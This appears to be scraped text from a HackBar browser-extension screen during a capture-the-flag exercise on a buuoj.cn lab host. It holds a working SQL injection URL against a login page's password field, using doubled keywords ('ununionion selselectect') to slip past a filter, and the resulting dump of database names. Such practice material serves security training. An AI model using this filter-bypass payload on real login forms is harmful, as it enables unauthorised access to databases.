 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://e3be657f-c590-4d12-9759-6f56a0af9b84.node4.buuoj.cn:81/check.php?username=1&password=1' ununionion selselectect 1,2,group_concat(schema_name) frofromm (infoorrmation_schema.schemata)%23
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'information_schema,mysql,performance_schema,test,ctf,geek'